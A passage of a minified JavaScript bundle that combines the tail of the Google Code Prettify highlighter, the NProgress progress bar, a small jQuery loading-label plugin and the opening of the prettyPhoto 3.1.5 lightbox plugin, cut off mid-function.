a[0]-f[0]||f[1]-a[1]});f=[];j=[NaN,NaN];for(c=0;c<b.length;++c)i=b[c],i[0]<=j[1]+1?j[1]=Math.max(j[1],i[1]):f.push(j=i);b=["["];o&&b.push("^");b.push.apply(b,a);for(c=0;c<f.length;++c)i=f[c],b.push(e(i[0])),i[1]>i[0]&&(i[1]+1>i[0]&&b.push("-"),b.push(e(i[1])));b.push("]");return b.join("")}function y(a){for(var f=a.source.match(/\[(?:[^\\\]]|\\[\S\s])*]|\\u[\dA-Fa-f]{4}|\\x[\dA-Fa-f]{2}|\\\d+|\\[^\dux]|\(\?[!:=]|[()^]|[^()[\\^]+/g),b=f.length,d=[],c=0,i=0;c<b;++c){var j=f[c];j==="("?++i:"\\"===j.charAt(0)&&(j=+j.substring(1))&&j<=i&&(d[j]=-1)}for(c=1;c<d.length;++c)-1===d[c]&&(d[c]=++t);for(i=c=0;c<b;++c)j=f[c],j==="("?(++i,d[i]===void 0&&(f[c]="(?:")):"\\"===j.charAt(0)&&(j=+j.substring(1))&&j<=i&&(f[c]="\\"+d[i]);for(i=c=0;c<b;++c)"^"===f[c]&&"^"!==f[c+1]&&(f[c]="");if(a.ignoreCase&&s)for(c=0;c<b;++c)j=f[c],a=j.charAt(0),j.length>=2&&a==="["?f[c]=h(j):a!=="\\"&&(f[c]=j.replace(/[A-Za-z]/g,function(a){a=a.charCodeAt(0);return"["+String.fromCharCode(a&-33,a|32)+"]"}));return f.join("")}for(var t=0,s=!1,l=!1,p=0,d=a.length;p<d;++p){var g=a[p];if(g.ignoreCase)l=!0;else if(/[a-z]/i.test(g.source.replace(/\\u[\da-f]{4}|\\x[\da-f]{2}|\\[^UXux]/gi,""))){s=!0;l=!1;break}}for(var r={b:8,t:9,n:10,v:11,f:12,r:13},n=[],p=0,d=a.length;p<d;++p){g=a[p];if(g.global||g.multiline)throw Error(""+g);n.push("(?:"+y(g)+")")}return RegExp(n.join("|"),l?"gi":"g")}function M(a){function m(a){switch(a.nodeType){case 1:if(e.test(a.className))break;for(var g=a.firstChild;g;g=g.nextSibling)m(g);g=a.nodeName;if("BR"===g||"LI"===g)h[s]="\n",t[s<<1]=y++,t[s++<<1|1]=a;break;case 3:case 4:g=a.nodeValue,g.length&&(g=p?g.replace(/\r\n?/g,"\n"):g.replace(/[\t\n\r ]+/g," "),h[s]=g,t[s<<1]=y,y+=g.length,t[s++<<1|1]=a)}}var e=/(?:^|\s)nocode(?:\s|$)/,h=[],y=0,t=[],s=0,l;a.currentStyle?l=a.currentStyle.whiteSpace:window.getComputedStyle&&(l=document.defaultView.getComputedStyle(a,q).getPropertyValue("white-space"));var p=l&&"pre"===l.substring(0,3);m(a);return{a:h.join("").replace(/\n$/,""),c:t}}function B(a,m,e,h){m&&(a={a:m,d:a},e(a),h.push.apply(h,a.e))}function x(a,m){function e(a){for(var l=a.d,p=[l,"pln"],d=0,g=a.a.match(y)||[],r={},n=0,z=g.length;n<z;++n){var f=g[n],b=r[f],o=void 0,c;if(typeof b==="string")c=!1;else{var i=h[f.charAt(0)];if(i)o=f.match(i[1]),b=i[0];else{for(c=0;c<t;++c)if(i=m[c],o=f.match(i[1])){b=i[0];break}o||(b="pln")}if((c=b.length>=5&&"lang-"===b.substring(0,5))&&!(o&&typeof o[1]==="string"))c=!1,b="src";c||(r[f]=b)}i=d;d+=f.length;if(c){c=o[1];var j=f.indexOf(c),k=j+c.length;o[2]&&(k=f.length-o[2].length,j=k-c.length);b=b.substring(5);B(l+i,f.substring(0,j),e,p);B(l+i+j,c,C(b,c),p);B(l+i+k,f.substring(k),e,p)}else p.push(l+i,b)}a.e=p}var h={},y;(function(){for(var e=a.concat(m),l=[],p={},d=0,g=e.length;d<g;++d){var r=e[d],n=r[3];if(n)for(var k=n.length;--k>=0;)h[n.charAt(k)]=r;r=r[1];n=""+r;p.hasOwnProperty(n)||(l.push(r),p[n]=q)}l.push(/[\S\s]/);y=L(l)})();var t=m.length;return e}function u(a){var m=[],e=[];a.tripleQuotedStrings?m.push(["str",/^(?:'''(?:[^'\\]|\\[\S\s]|''?(?=[^']))*(?:'''|$)|"""(?:[^"\\]|\\[\S\s]|""?(?=[^"]))*(?:"""|$)|'(?:[^'\\]|\\[\S\s])*(?:'|$)|"(?:[^"\\]|\\[\S\s])*(?:"|$))/,q,"'\""]):a.multiLineStrings?m.push(["str",/^(?:'(?:[^'\\]|\\[\S\s])*(?:'|$)|"(?:[^"\\]|\\[\S\s])*(?:"|$)|`(?:[^\\`]|\\[\S\s])*(?:`|$))/,q,"'\"`"]):m.push(["str",/^(?:'(?:[^\n\r'\\]|\\.)*(?:'|$)|"(?:[^\n\r"\\]|\\.)*(?:"|$))/,q,"\"'"]);a.verbatimStrings&&e.push(["str",/^@"(?:[^"]|"")*(?:"|$)/,q]);var h=a.hashComments;h&&(a.cStyleComments?(h>1?m.push(["com",/^#(?:##(?:[^#]|#(?!##))*(?:###|$)|.*)/,q,"#"]):m.push(["com",/^#(?:(?:define|elif|else|endif|error|ifdef|include|ifndef|line|pragma|undef|warning)\b|[^\n\r]*)/,q,"#"]),e.push(["str",/^<(?:(?:(?:\.\.\/)*|\/?)(?:[\w-]+(?:\/[\w-]+)+)?[\w-]+\.h|[a-z]\w*)>/,q])):m.push(["com",/^#[^\n\r]*/,q,"#"]));a.cStyleComments&&(e.push(["com",/^\/\/[^\n\r]*/,q]),e.push(["com",/^\/\*[\S\s]*?(?:\*\/|$)/,q]));a.regexLiterals&&e.push(["lang-regex",/^(?:^^\.?|[!+-]|!=|!==|#|%|%=|&|&&|&&=|&=|\(|\*|\*=|\+=|,|-=|->|\/|\/=|:|::|;|<|<<|<<=|<=|=|==|===|>|>=|>>|>>=|>>>|>>>=|[?@[^]|\^=|\^\^|\^\^=|{|\||\|=|\|\||\|\|=|~|break|case|continue|delete|do|else|finally|instanceof|return|throw|try|typeof)\s*(\/(?=[^*/])(?:[^/[\\]|\\[\S\s]|\[(?:[^\\\]]|\\[\S\s])*(?:]|$))+\/)/]);(h=a.types)&&e.push(["typ",h]);a=(""+a.keywords).replace(/^ | $/g,"");a.length&&e.push(["kwd",RegExp("^(?:"+a.replace(/[\s,]+/g,"|")+")\\b"),q]);m.push(["pln",/^\s+/,q," \r\n\t\xa0"]);e.push(["lit",/^@[$_a-z][\w$@]*/i,q],["typ",/^(?:[@_]?[A-Z]+[a-z][\w$@]*|\w+_t\b)/,q],["pln",/^[$_a-z][\w$@]*/i,q],["lit",/^(?:0x[\da-f]+|(?:\d(?:_\d+)*\d*(?:\.\d*)?|\.\d\+)(?:e[+-]?\d+)?)[a-z]*/i,q,"0123456789"],["pln",/^\\[\S\s]?/,q],["pun",/^.[^\s\w"-$'./@\\`]*/,q]);return x(m,e)}function D(a,m){function e(a){switch(a.nodeType){case 1:if(k.test(a.className))break;if("BR"===a.nodeName)h(a),a.parentNode&&a.parentNode.removeChild(a);else for(a=a.firstChild;a;a=a.nextSibling)e(a);break;case 3:case 4:if(p){var b=a.nodeValue,d=b.match(t);if(d){var c=b.substring(0,d.index);a.nodeValue=c;(b=b.substring(d.index+d[0].length))&&a.parentNode.insertBefore(s.createTextNode(b),a.nextSibling);h(a);c||a.parentNode.removeChild(a)}}}}function h(a){function b(a,d){var e=d?a.cloneNode(!1):a,f=a.parentNode;if(f){var f=b(f,1),g=a.nextSibling;f.appendChild(e);for(var h=g;h;h=g)g=h.nextSibling,f.appendChild(h)}return e}
for(;!a.nextSibling;)if(a=a.parentNode,!a)return;for(var a=b(a.nextSibling,0),e;(e=a.parentNode)&&e.nodeType===1;)a=e;d.push(a)}var k=/(?:^|\s)nocode(?:\s|$)/,t=/\r\n?|\n/,s=a.ownerDocument,l;a.currentStyle?l=a.currentStyle.whiteSpace:window.getComputedStyle&&(l=s.defaultView.getComputedStyle(a,q).getPropertyValue("white-space"));var p=l&&"pre"===l.substring(0,3);for(l=s.createElement("LI");a.firstChild;)l.appendChild(a.firstChild);for(var d=[l],g=0;g<d.length;++g)e(d[g]);m===(m|0)&&d[0].setAttribute("value",m);var r=s.createElement("OL");r.className="linenums";for(var n=Math.max(0,m-1|0)||0,g=0,z=d.length;g<z;++g)l=d[g],l.className="L"+(g+n)%10,l.firstChild||l.appendChild(s.createTextNode("\xa0")),r.appendChild(l);a.appendChild(r)}function k(a,m){for(var e=m.length;--e>=0;){var h=m[e];A.hasOwnProperty(h)?window.console&&console.warn("cannot override language handler %s",h):A[h]=a}}function C(a,m){if(!a||!A.hasOwnProperty(a))a=/^\s*</.test(m)?"default-markup":"default-code";return A[a]}function E(a){var m=a.g;try{var e=M(a.h),h=e.a;a.a=h;a.c=e.c;a.d=0;C(m,h)(a);var k=/\bMSIE\b/.test(navigator.userAgent),m=/\n/g,t=a.a,s=t.length,e=0,l=a.c,p=l.length,h=0,d=a.e,g=d.length,a=0;d[g]=s;var r,n;for(n=r=0;n<g;)d[n]!==d[n+2]?(d[r++]=d[n++],d[r++]=d[n++]):n+=2;g=r;for(n=r=0;n<g;){for(var z=d[n],f=d[n+1],b=n+2;b+2<=g&&d[b+1]===f;)b+=2;d[r++]=z;d[r++]=f;n=b}for(d.length=r;h<p;){var o=l[h+2]||s,c=d[a+2]||s,b=Math.min(o,c),i=l[h+1],j;if(i.nodeType!==1&&(j=t.substring(e,b))){k&&(j=j.replace(m,"\r"));i.nodeValue=j;var u=i.ownerDocument,v=u.createElement("SPAN");v.className=d[a+1];var x=i.parentNode;x.replaceChild(v,i);v.appendChild(i);e<o&&(l[h+1]=i=u.createTextNode(t.substring(b,o)),x.insertBefore(i,v.nextSibling))}e=b;e>=o&&(h+=2);e>=c&&(a+=2)}}catch(w){"console"in window&&console.log(w&&w.stack?w.stack:w)}}var v=["break,continue,do,else,for,if,return,while"],w=[[v,"auto,case,char,const,default,double,enum,extern,float,goto,int,long,register,short,signed,sizeof,static,struct,switch,typedef,union,unsigned,void,volatile"],"catch,class,delete,false,import,new,operator,private,protected,public,this,throw,true,try,typeof"],F=[w,"alignof,align_union,asm,axiom,bool,concept,concept_map,const_cast,constexpr,decltype,dynamic_cast,explicit,export,friend,inline,late_check,mutable,namespace,nullptr,reinterpret_cast,static_assert,static_cast,template,typeid,typename,using,virtual,where"],G=[w,"abstract,boolean,byte,extends,final,finally,implements,import,instanceof,null,native,package,strictfp,super,synchronized,throws,transient"],H=[G,"as,base,by,checked,decimal,delegate,descending,dynamic,event,fixed,foreach,from,group,implicit,in,interface,internal,into,is,lock,object,out,override,orderby,params,partial,readonly,ref,sbyte,sealed,stackalloc,string,select,uint,ulong,unchecked,unsafe,ushort,var"],w=[w,"debugger,eval,export,function,get,null,set,undefined,var,with,Infinity,NaN"],I=[v,"and,as,assert,class,def,del,elif,except,exec,finally,from,global,import,in,is,lambda,nonlocal,not,or,pass,print,raise,try,with,yield,False,True,None"],J=[v,"alias,and,begin,case,class,def,defined,elsif,end,ensure,false,in,module,next,nil,not,or,redo,rescue,retry,self,super,then,true,undef,unless,until,when,yield,BEGIN,END"],v=[v,"case,done,elif,esac,eval,fi,function,in,local,set,then,until"],K=/^(DIR|FILE|vector|(de|priority_)?queue|list|stack|(const_)?iterator|(multi)?(set|map)|bitset|u?(int|float)\d*)/,N=/\S/,O=u({keywords:[F,H,w,"caller,delete,die,do,dump,elsif,eval,exit,foreach,for,goto,if,import,last,local,my,next,no,our,print,package,redo,require,sub,undef,unless,until,use,wantarray,while,BEGIN,END"+
I,J,v],hashComments:!0,cStyleComments:!0,multiLineStrings:!0,regexLiterals:!0}),A={};k(O,["default-code"]);k(x([],[["pln",/^[^<?]+/],["dec",/^<!\w[^>]*(?:>|$)/],["com",/^<\!--[\S\s]*?(?:--\>|$)/],["lang-",/^<\?([\S\s]+?)(?:\?>|$)/],["lang-",/^<%([\S\s]+?)(?:%>|$)/],["pun",/^(?:<[%?]|[%?]>)/],["lang-",/^<xmp\b[^>]*>([\S\s]+?)<\/xmp\b[^>]*>/i],["lang-js",/^<script\b[^>]*>([\S\s]*?)(<\/script\b[^>]*>)/i],["lang-css",/^<style\b[^>]*>([\S\s]*?)(<\/style\b[^>]*>)/i],["lang-in.tag",/^(<\/?[a-z][^<>]*>)/i]]),["default-markup","htm","html","mxml","xhtml","xml","xsl"]);k(x([["pln",/^\s+/,q," \t\r\n"],["atv",/^(?:"[^"]*"?|'[^']*'?)/,q,"\"'"]],[["tag",/^^<\/?[a-z](?:[\w-.:]*\w)?|\/?>$/i],["atn",/^(?!style[\s=]|on)[a-z](?:[\w:-]*\w)?/i],["lang-uq.val",/^=\s*([^\s"'>]*(?:[^\s"'/>]|\/(?=\s)))/],["pun",/^[/<->]+/],["lang-js",/^on\w+\s*=\s*"([^"]+)"/i],["lang-js",/^on\w+\s*=\s*'([^']+)'/i],["lang-js",/^on\w+\s*=\s*([^\s"'>]+)/i],["lang-css",/^style\s*=\s*"([^"]+)"/i],["lang-css",/^style\s*=\s*'([^']+)'/i],["lang-css",/^style\s*=\s*([^\s"'>]+)/i]]),["in.tag"]);k(x([],[["atv",/^[\S\s]+/]]),["uq.val"]);k(u({keywords:F,hashComments:!0,cStyleComments:!0,types:K}),["c","cc","cpp","cxx","cyc","m"]);k(u({keywords:"null,true,false"}),["json"]);k(u({keywords:H,hashComments:!0,cStyleComments:!0,verbatimStrings:!0,types:K}),["cs"]);k(u({keywords:G,cStyleComments:!0}),["java"]);k(u({keywords:v,hashComments:!0,multiLineStrings:!0}),["bsh","csh","sh"]);k(u({keywords:I,hashComments:!0,multiLineStrings:!0,tripleQuotedStrings:!0}),["cv","py"]);k(u({keywords:"caller,delete,die,do,dump,elsif,eval,exit,foreach,for,goto,if,import,last,local,my,next,no,our,print,package,redo,require,sub,undef,unless,until,use,wantarray,while,BEGIN,END",hashComments:!0,multiLineStrings:!0,regexLiterals:!0}),["perl","pl","pm"]);k(u({keywords:J,hashComments:!0,multiLineStrings:!0,regexLiterals:!0}),["rb"]);k(u({keywords:w,cStyleComments:!0,regexLiterals:!0}),["js"]);k(u({keywords:"all,and,by,catch,class,else,extends,false,finally,for,if,in,is,isnt,loop,new,no,not,null,of,off,on,or,return,super,then,true,try,unless,until,when,while,yes",hashComments:3,cStyleComments:!0,multilineStrings:!0,tripleQuotedStrings:!0,regexLiterals:!0}),["coffee"]);k(x([],[["str",/^[\S\s]+/]]),["regex"]);window.prettyPrintOne=function(a,m,e){var h=document.createElement("PRE");h.innerHTML=a;e&&D(h,e);E({g:m,i:e,h:h});return h.innerHTML};window.prettyPrint=function(a){function m(){for(var e=window.PR_SHOULD_USE_CONTINUATION?l.now()+250:Infinity;p<h.length&&l.now()<e;p++){var n=h[p],k=n.className;if(k.indexOf("prettyprint")>=0){var k=k.match(g),f,b;if(b=!k){b=n;for(var o=void 0,c=b.firstChild;c;c=c.nextSibling)var i=c.nodeType,o=i===1?o?b:c:i===3?N.test(c.nodeValue)?b:o:o;b=(f=o===b?void 0:o)&&"CODE"===f.tagName}b&&(k=f.className.match(g));k&&(k=k[1]);b=!1;for(o=n.parentNode;o;o=o.parentNode)if((o.tagName==="pre"||o.tagName==="code"||o.tagName==="xmp")&&o.className&&o.className.indexOf("prettyprint")>=0){b=!0;break}b||((b=(b=n.className.match(/\blinenums\b(?::(\d+))?/))?b[1]&&b[1].length?+b[1]:!0:!1)&&D(n,b),d={g:k,h:n,i:b},E(d))}}p<h.length?setTimeout(m,250):a&&a()}for(var e=[document.getElementsByTagName("pre"),document.getElementsByTagName("code"),document.getElementsByTagName("xmp")],h=[],k=0;k<e.length;++k)for(var t=0,s=e[k].length;t<s;++t)h.push(e[k][t]);var e=q,l=Date;l.now||(l={now:function(){return+new Date}});var p=0,d,g=/\blang(?:uage)?-([\w.]+)(?!\S)/;m()};window.PR={createSimpleLexer:x,registerLangHandler:k,sourceDecorator:u,PR_ATTRIB_NAME:"atn",PR_ATTRIB_VALUE:"atv",PR_COMMENT:"com",PR_DECLARATION:"dec",PR_KEYWORD:"kwd",PR_LITERAL:"lit",PR_NOCODE:"nocode",PR_PLAIN:"pln",PR_PUNCTUATION:"pun",PR_SOURCE:"src",PR_STRING:"str",PR_TAG:"tag",PR_TYPE:"typ"}})();

/*! NProgress (c) 2013, Rico Sta. Cruz
 *  http://ricostacruz.com/nprogress */;(function(factory){if(typeof module==='function'){module.exports=factory(this.jQuery||require('jquery'));}else if(typeof define==='function'&&define.amd){define(['jquery'],function($){return factory($);});}else{this.NProgress=factory(this.jQuery);}})(function($){var NProgress={};NProgress.version='0.1.2';var Settings=NProgress.settings={minimum:0.08,easing:'ease',positionUsing:'',speed:200,trickle:true,trickleRate:0.02,trickleSpeed:800,showSpinner:true,template:'<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'};NProgress.configure=function(options){$.extend(Settings,options);return this;};NProgress.status=null;NProgress.set=function(n){var started=NProgress.isStarted();n=clamp(n,Settings.minimum,1);NProgress.status=(n===1?null:n);var $progress=NProgress.render(!started),$bar=$progress.find('[role="bar"]'),speed=Settings.speed,ease=Settings.easing;$progress[0].offsetWidth;$progress.queue(function(next){if(Settings.positionUsing==='')Settings.positionUsing=NProgress.getPositioningCSS();$bar.css(barPositionCSS(n,speed,ease));if(n===1){$progress.css({transition:'none',opacity:1});$progress[0].offsetWidth;setTimeout(function(){$progress.css({transition:'all '+speed+'ms linear',opacity:0});setTimeout(function(){NProgress.remove();next();},speed);},speed);}else{setTimeout(next,speed);}});return this;};NProgress.isStarted=function(){return typeof NProgress.status==='number';};NProgress.start=function(){if(!NProgress.status)NProgress.set(0);var work=function(){setTimeout(function(){if(!NProgress.status)return;NProgress.trickle();work();},Settings.trickleSpeed);};if(Settings.trickle)work();return this;};NProgress.done=function(force){if(!force&&!NProgress.status)return this;return NProgress.inc(0.3+0.5*Math.random()).set(1);};NProgress.inc=function(amount){var n=NProgress.status;if(!n){return NProgress.start();}else{if(typeof amount!=='number'){amount=(1-n)*clamp(Math.random()*n,0.1,0.95);}
n=clamp(n+amount,0,0.994);return NProgress.set(n);}};NProgress.trickle=function(){return NProgress.inc(Math.random()*Settings.trickleRate);};(function(){var initial=0,current=0;NProgress.promise=function($promise){if(!$promise||$promise.state()=="resolved"){return this;}
if(current==0){NProgress.start();}
initial++;current++;$promise.always(function(){current--;if(current==0){initial=0;NProgress.done();}else{NProgress.set((initial-current)/ initial);}});return this;};})();NProgress.render=function(fromStart){if(NProgress.isRendered())return $("#nprogress");$('html').addClass('nprogress-busy');var $el=$("<div id='nprogress'>").html(Settings.template);var perc=fromStart?'-100':toBarPerc(NProgress.status||0);$el.find('[role="bar"]').css({transition:'all 0 linear',transform:'translate3d('+perc+'%,0,0)'});if(!Settings.showSpinner)
$el.find('[role="spinner"]').remove();$el.appendTo(document.body);return $el;};NProgress.remove=function(){$('html').removeClass('nprogress-busy');$('#nprogress').remove();};NProgress.isRendered=function(){return($("#nprogress").length>0);};NProgress.getPositioningCSS=function(){var bodyStyle=document.body.style;var vendorPrefix=('WebkitTransform'in bodyStyle)?'Webkit':('MozTransform'in bodyStyle)?'Moz':('msTransform'in bodyStyle)?'ms':('OTransform'in bodyStyle)?'O':'';if(vendorPrefix+'Perspective'in bodyStyle){return'translate3d';}else if(vendorPrefix+'Transform'in bodyStyle){return'translate';}else{return'margin';}};function clamp(n,min,max){if(n<min)return min;if(n>max)return max;return n;}
function toBarPerc(n){return(-1+n)*100;}
function barPositionCSS(n,speed,ease){var barCSS;if(Settings.positionUsing==='translate3d'){barCSS={transform:'translate3d('+toBarPerc(n)+'%,0,0)'};}else if(Settings.positionUsing==='translate'){barCSS={transform:'translate('+toBarPerc(n)+'%,0)'};}else{barCSS={'margin-left':toBarPerc(n)+'%'};}
barCSS.transition='all '+speed+'ms '+ease;return barCSS;}
return NProgress;});

(function($){$.SysLabel={};var $that=$.SysLabel;$that.label=null;$that.tick=0;$that.inProgress=false;$that.options={text:'wait',html:'',top:0,dotted:3,template:'<div class="b-syslabel"></div>'}
$that.init=function(options){$that.options=$.extend($that.options,options);}
$that.show=function(options){$that.options=$.extend($that.options,options);if(!$that.label){$that.label=$($that.options.template);if($that.options.css){$that.label.css($that.options.css);}
$that.label.appendTo('body');}
if($that.options.html){$that.label.html($that.options.html);$that.options.dotted=0;}else{$that.label.text($that.options.text);}
$that.label.show();$that.inProgress=true;if($that.options.dotted){$that.render();}
return this;}
$that.render=function(){if($that.options.dotted&&$that.inProgress){if($that.tick++>=$that.options.dotted){$that.tick=0;}
var text=$that.options.text;for(i=0;i<$that.tick;i++){text+='.';}
$that.label.text(text);setTimeout(function(){$that.render();},1000);}
return this;}
$that.hide=function(){if($that.inProgress){if($that.label){$that.label.hide();}
$that.inProgress=false;}
return this;}}(jQuery));

(function($){$.prettyPhoto={version:'3.1.5'};$.fn.prettyPhoto=function(pp_settings){pp_settings=jQuery.extend({hook:'rel',animation_speed:'fast',ajaxcallback:function(){},slideshow:5000,autoplay_slideshow:false,opacity:0.80,show_title:true,allow_resize:true,allow_expand:true,default_width:500,default_height:344,counter_separator_label:'/',theme:'pp_default',horizontal_padding:20,hideflash:false,wmode:'opaque',autoplay:true,modal:false,deeplinking:true,overlay_gallery:true,overlay_gallery_max:30,keyboard_shortcuts:true,changepicturecallback:function(){},callback:function(){},ie6_fallback:true,markup:'<div class="pp_pic_holder">       <div class="ppt">&nbsp;</div>       <div class="pp_top">        <div class="pp_left"></div>        <div class="pp_middle"></div>        <div class="pp_right"></div>       </div>       <div class="pp_content_container">        <div class="pp_left">        <div class="pp_right">         <div class="pp_content">          <div class="pp_loaderIcon"></div>          <div class="pp_fade">           <a href="#" class="pp_expand" title="Expand the image">Expand</a>           <div class="pp_hoverContainer">            <a class="pp_next" href="#">next</a>            <a class="pp_previous" href="#">previous</a>           </div>           <div id="pp_full_res"></div>           <div class="pp_details">            <div class="pp_nav">             <a href="#" class="pp_arrow_previous">Previous</a>             <p class="currentTextHolder">0/0</p>             <a href="#" class="pp_arrow_next">Next</a>            </div>            <p class="pp_description"></p>            <div class="pp_social">{pp_social}</div>            <a class="pp_close" href="#">Close</a>           </div>          </div>         </div>        </div>        </div>       </div>       <div class="pp_bottom">        <div class="pp_left"></div>        <div class="pp_middle"></div>        <div class="pp_right"></div>       </div>      </div>      <div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery">         <a href="#" class="pp_arrow_previous">Previous</a>         <div>          <ul>           {gallery}          </ul>         </div>         <a href="#" class="pp_arrow_next">Next</a>        </div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:'',social_tools:'<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},pp_settings);var matchedObjects=this,percentBased=false,pp_dimensions,pp_open,pp_contentHeight,pp_contentWidth,pp_containerHeight,pp_containerWidth,windowHeight=$(window).height(),windowWidth=$(window).width(),pp_slideshow;doresize=true,scroll_pos=_get_scroll();$(window).unbind('resize.prettyphoto').bind('resize.prettyphoto',function(){_center_overlay();_resize_overlay();});if(pp_settings.keyboard_shortcuts){$(document).unbind('keydown.prettyphoto').bind('keydown.prettyphoto',function(e){if(typeof $pp_pic_holder!='undefined'){if($pp_pic_holder.is(':visible')){switch(e.keyCode){case 37:$.prettyPhoto.changePage('previous');e.preventDefault();break;case 39:$.prettyPhoto.changePage('next');e.preventDefault();break;case 27:if(!settings.modal)
$.prettyPhoto.close();e.preventDefault();break;};};};});};$.prettyPhoto.initialize=function(){settings=pp_settings;if(settings.theme=='pp_default')settings.horizontal_padding=16;theRel=$(this).attr(settings.hook);galleryRegExp=/\[(?:.*)\]/;isSet=(galleryRegExp.exec(theRel))?true:false;pp_images=(isSet)?jQuery.map(matchedObjects,function(n,i){if($(n).attr(settings.hook).indexOf(theRel)!=-1)return $(n).attr('href');}):$.makeArray($(this).attr('href'));pp_titles=(isSet)?jQuery.map(matchedObjects,function(n,i){if($(n).attr(settings.hook).indexOf(theRel)!=-1)return($(n).find('img').attr('alt'))?$(n).find('img').attr('alt'):"";}):$.makeArray($(this).find('img').attr('alt'));pp_descriptions=(isSet)?jQuery.map(matchedObjects,function(n,i){if($(n).attr(settings.hook).indexOf(theRel)!=-1)return($(n).attr('title'))?$(n).attr('title'):"";}):$.makeArray($(this).attr('title'));if(pp_images.length>settings.overlay_gallery_max)settings.overlay_gallery=false;set_position=jQuery.inArray($(this).attr('href'),pp_images);rel_index=(isSet)?set_position:$("a["+settings.hook+"^='"+theRel+"']").index($(this));_build_overlay(this);if(settings.allow_resize)
$(window).bind('scroll.prettyphoto',function(){_center_overlay();});$.prettyPhoto.open();return false;}
$.prettyPhoto.open=function(event){if(typeof settings=="undefined"){settings=pp_settings;pp_images=$.makeArray(arguments[0]);pp_titles=(arguments[1])?$.makeArray(arguments[1]):$.makeArray("");pp_descriptions=(arguments[2])?$.makeArray(arguments[2]):$.makeArray("");isSet=(pp_images.length>1)?true:false;set_position=(arguments[3])?arguments[3]:0;_build_overlay(event.target);}
if(settings.hideflash)$('object,embed,iframe[src*=youtube],iframe[src*=vimeo]').css('visibility','hidden');_checkPosition($(pp_images).size());$('.pp_loaderIcon').show();if(settings.deeplinking)
setHashtag();if(settings.social_tools){facebook_like_link=settings.social_tools.replace('{location_href}',encodeURIComponent(location.href));$pp_pic_holder.find('.pp_social').html(facebook_like_link);}
if($ppt.is(':hidden'))$ppt.css('opacity',0).show();$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity);$pp_pic_holder.find('.currentTextHolder').text((set_position+1)+settings.counter_separator_label+$(pp_images).size());if(typeof pp_descriptions[set_position]!='undefined'&&pp_descriptions[set_position]!=""){$pp_pic_holder.find('.pp_description').show().html(unescape(pp_descriptions[set_position]));}else{$pp_pic_holder.find('.pp_description').hide();}
movie_width=(parseFloat(getParam('width',pp_images[set_position])))?getParam('width',pp_images[set_position]):settings.default_width.toString();movie_height=(parseFloat(getParam('height',pp_images[set_position])))?getParam('height',pp_images[set_position]):settings.default_height.toString();percentBased=false;if(movie_height.indexOf('%')!=-1){movie_height=parseFloat(($(window).height()*parseFloat(movie_height)/ 100)-150);percentBased=true;}
if(movie_width.indexOf('%')!=-1){movie_width=parseFloat(($(window).width()*parseFloat(movie_width)/ 100)-150);percentBased=true;}
$pp_pic_holder.fadeIn(function(){(settings.show_title&&pp_titles[set_position]!=""&&typeof pp_titles[set_position]!="undefined")?$ppt.html(unescape(pp_titles[set_position])):$ppt.html('&nbsp;');imgPreloader="";skipInjection=false;switch(_getFileType(pp_images[set_position])){case'image':imgPreloader=new Image();nextImage=new Image();if(isSet&&set_position<$(pp_images).size()-1)nextImage.src=pp_images[set_position+1];prevImage=new Image();if(isSet&&pp_images[set_position-1])prevImage.src=pp_images[set_position-1];$pp_pic_holder.find('#pp_full_res')[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]);imgPreloader.onload=function(){pp_dimensions=_fitToViewport(imgPreloader.width,imgPreloader.height);_showContent();};imgPreloader.onerror=function(){alert('Image cannot be loaded. Make sure the path is correct and image exist.');$.prettyPhoto.close();};imgPreloader.src=pp_images[set_position];break;case'youtube':pp_dimensions=_fitToViewport(movie_width,movie_height);movie_id=getParam('v',pp_images[set_position]);if(movie_id==""){movie_id=pp_images[set_position].split('youtu.be/');movie_id=movie_id[1];if(movie_id.indexOf('?')>0)
movie_id=movie_id.substr(0,movie_id.indexOf('?'));if(movie_id.indexOf('&')>0)
movie_id=movie_id.substr(0,movie_id.indexOf('&'));}
movie='http://www.youtube.com/embed/'+movie_id;(getParam('rel',pp_images[set_position]))?movie+="?rel="+getParam('rel',pp_images[set_position]):movie+="?rel=1";if(settings.autoplay)movie+="&autoplay=1";toInject=settings.iframe_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case'vimeo':pp_dimensions=_fitToViewport(movie_width,movie_height);movie_id=pp_images[set_position];var regExp=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/;var 